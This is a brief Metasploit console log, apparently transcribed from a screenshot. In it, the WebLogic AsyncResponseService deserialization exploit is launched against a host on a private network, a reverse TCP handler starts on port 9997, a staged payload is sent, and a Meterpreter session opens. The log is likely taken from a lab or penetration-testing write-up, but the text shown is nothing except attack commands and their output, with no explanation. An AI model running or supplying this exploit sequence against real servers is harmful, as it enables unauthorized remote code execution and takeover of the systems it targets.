 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set lport 9997
lport => 9997
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > exploit
[*] Started reverse TCP handler on 192.168.79.138:9997
[*] Generating payload...
[*] Sending payload...
[*] Sending stage (200774 bytes) to 192.168.79.142
[*] Meterpreter session 9 opened (192.168.79.138:9997 -> 192.168.79.142:65453) at 2024-01-30 01:04:20 -0500
meterpreter >